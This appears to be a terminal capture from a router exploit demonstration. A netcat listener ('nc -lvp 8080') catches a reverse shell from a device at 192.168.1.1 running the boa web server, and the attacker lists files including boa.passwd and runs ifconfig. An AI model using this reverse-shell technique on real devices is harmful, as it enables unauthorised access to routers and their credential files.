 ys@ys: ~
ys@ys:~$ nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [192.168.1.1] port 8080 [tcp/http-alt] accepted (family 2, sport 1
024)
ls
boa.conf
boa.passwd
mime.types
ifconfig
br0       Link encap:Ethernet  HWaddr 90:94:E4:CA:6C:C0
          inet addr:192.168.1.1  Bcast:192.168.1.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1776 errors:0 dropped:0 overruns:0 frame:0
          TX packets:961 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:162939 (159.1 KiB)  TX bytes:131001 (127.9 KiB)

eth0      Link encap:Ethernet  HWaddr 90:94:E4:CA:6C:C0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1776 errors:0 dropped:0 overruns:0 frame:0
          TX packets:961 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:100
          RX bytes:187803 (183.4 KiB)  TX bytes:131292 (128.2 KiB)
          Interrupt:2 Base address:0x4000

eth1      Link encap:Ethernet  HWaddr 90:94:E4:CA:6C:C1
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:21 errors:0 dropped:0 overruns:0 carrier:0